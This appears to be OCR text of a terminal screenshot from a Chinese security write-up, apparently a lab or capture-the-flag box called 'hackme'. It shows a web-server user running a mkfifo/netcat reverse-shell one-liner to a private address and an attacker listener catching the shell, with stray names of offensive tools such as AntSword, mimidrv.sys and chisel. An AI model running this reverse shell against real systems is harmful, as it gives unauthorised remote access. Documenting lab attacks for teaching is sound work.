 Parrot Terminal
File Edit View Search Terminal Help
www-data@hackme:/var/www/html/uploads/year2020 $ rm /tmp/f;mkfifo /tmp/f;cat /
tmp/f|/bin/sh -i 2>&1|nc 192.168.48.129 2333 >/tmp/f
AntSword-Loader-
Parrot Terminal
File Edit View Search Terminal Help
[wangtua@parrot]-[~]
$nc -lvp 2333
Lcx.exe
listening on [any] 2333 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.48.129] from bogon [192.168.48.128] 46566
/bin/sh: 0: can't access tty; job control turned off
$ $ la
mimidrv.sys
chisel.exe
AntSword-Loader-
v4.0.3-linux-x64.zip
/bin/sh: 2: la: not found
$
安全客（www.anquanke.com）